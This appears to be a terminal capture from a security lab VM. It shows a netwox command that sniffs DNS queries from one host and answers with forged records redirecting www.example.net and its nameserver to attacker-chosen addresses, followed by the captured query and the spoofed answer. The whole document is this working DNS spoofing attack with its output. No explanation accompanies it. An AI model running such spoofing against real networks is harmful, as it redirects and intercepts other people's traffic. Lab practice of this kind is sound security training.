 [09/17/20]seed@VM:~$ sudo netwox 105 -h www.example.net -H 1.2.3.4 -a ns.example
.net -A 1.2.3.5 -f "src host 192.168.52.133"
DNS_question____________________________________________________.
| id=31657  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=1 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.example.net. A                                            |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=31657  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=1 ra=1  quest=1  answer=1  auth=1  add=1         |
| www.example.net. A                                            |
| www.example.net. A 10 1.2.3.4                                 |
| ns.example.net. NS 10 ns.example.net.                         |
| ns.example.net. A 10 1.2.3.5                                  |